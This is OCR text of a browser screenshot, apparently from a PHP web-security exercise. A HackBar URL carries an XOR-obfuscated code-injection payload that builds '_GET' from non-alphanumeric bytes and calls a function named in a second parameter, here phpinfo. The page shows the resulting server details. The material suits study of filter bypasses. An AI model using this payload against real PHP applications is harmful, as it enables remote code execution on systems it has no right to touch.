 不安全 | 124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%f...
百度一下 360搜索 京东 抖音 唯品会 天猫 爱淘宝 雏鹰训练营 计算机 信安 博客
PHP Version 5.6.36
php
System Linux d5a2ed9b46bf 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Jul 17 2018 06:28:30
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Elements Console Sources Performance Network Memory Application Audits Security HackBar
Encryption Encoding SQL XSS LFI XXE Other H
Load URL
http://124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
Split URL
Execute
Post data Referer User Agent Cookies Clear All